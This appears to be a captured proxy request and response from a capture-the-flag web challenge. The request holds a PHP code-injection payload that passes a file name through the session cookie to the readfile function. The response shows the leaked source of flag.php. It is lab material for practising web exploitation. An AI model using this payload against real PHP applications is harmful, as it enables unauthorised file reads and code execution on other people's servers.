 Request
Pretty Raw \n Actions
1 GET /?exp=readfile(session_id(session_start())); HTTP/1.1
2 Host: 7d2f8e40-82bc-45de-91a1-833f5772d245.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=flag.php
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 23 Mar 2021 12:25:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 89
8
9 flag□□□□□<br>
<?php
10 $flag = "flag{973e4acf-232d-4e73-8953-5252e39f5010}";
11 ?>
12